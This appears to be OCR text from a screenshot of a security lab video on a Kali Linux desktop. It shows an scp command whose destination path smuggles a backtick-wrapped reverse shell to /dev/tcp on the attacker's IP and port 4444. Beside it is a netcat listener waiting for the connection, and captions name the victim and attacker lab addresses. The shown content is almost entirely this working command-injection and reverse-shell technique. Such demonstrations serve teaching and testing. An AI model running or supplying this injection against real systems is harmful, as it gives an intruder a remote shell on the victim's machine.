 kali@kali: ~/Desktop
TECHLAB
File Actions Edit View Help
Trash
File System
Home
normal_file.-
txt
kali@kali:~/Desktop$ scp normal_file.txt kali@192.168.44.129:'`/bin/sh >& /dev/tcp/192.168.44.130/4
444 0>&1`/home/kali/Desktop'
kali@192.168.44.129's password:
Execute a command on the
victim’s computer to connect to
the attacker’s computer
kali@kali:~/Desktop$ nc -lvp 4444
listening on [any] 4444 ...
Victim’s IP: 192.168.44.129
Attacker’s IP: 192.168.44.130
1:15 / 1:28